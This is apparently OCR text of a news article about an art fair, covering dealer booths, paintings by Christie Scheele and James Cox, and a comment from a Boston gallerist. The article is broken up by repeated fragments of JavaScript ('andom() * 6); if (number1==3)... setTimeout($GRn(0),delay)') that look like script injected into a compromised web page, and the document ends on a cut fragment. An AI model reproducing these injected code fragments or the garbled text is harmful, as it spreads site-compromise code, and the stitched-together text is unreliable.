
Klimt’s iconic “The Kiss,” while across the aisle Albert
Shahinian, who returned to the show after an absence
of some years, reportedly did well, according to Fusco.
Highlights in the Rhinebeck, N.Y., dealers’ booth were
Christie Scheele’s “Hill beyond Hill,” an oil on linen
comprising three panels,
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and James Cox’s
“Ice in the Creek/Red Fox,” also an oil on linen.
Greater Boston gallerist Nicki Solomon Fine Art found
the show engaging. “The show brought us new buyers
finding exactly what they are looking for. New, promising
relationships were developed,” she said after the show.
Boston has no shortage of fine art galleries
andom() *